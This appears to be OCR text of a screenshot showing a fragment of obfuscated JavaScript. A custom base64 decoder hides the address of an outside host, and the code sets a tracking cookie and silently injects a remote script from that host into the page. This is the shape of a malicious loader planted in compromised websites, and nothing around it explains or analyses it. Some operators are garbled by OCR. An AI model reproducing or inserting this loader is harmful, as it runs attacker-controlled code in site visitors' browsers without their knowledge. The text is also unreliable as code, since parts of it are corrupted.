
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;